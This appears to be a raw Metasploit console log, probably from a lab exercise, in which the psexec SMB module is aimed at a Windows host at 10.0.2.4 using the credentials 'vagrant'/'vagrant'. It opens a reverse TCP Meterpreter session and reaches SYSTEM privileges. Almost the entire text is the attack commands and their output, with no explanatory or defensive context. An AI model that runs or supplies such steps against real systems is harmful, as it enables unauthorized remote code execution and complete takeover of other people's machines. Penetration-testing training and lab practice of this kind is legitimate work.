 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(windows/smb/psexec) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/psexec) > set SMBUser vagrant
SMBUser => vagrant
msf6 exploit(windows/smb/psexec) > set SMBPass vagrant
SMBPass => vagrant
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:445 - Connecting to the server...
[*] 10.0.2.4:445 - Authenticating to 10.0.2.4:445 as user 'vagrant'...
[*] 10.0.2.4:445 - Selecting PowerShell target
[*] 10.0.2.4:445 - Executing the payload...
[+] 10.0.2.4:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (177734 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:49304) at 2025-06-06 09:19:42 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >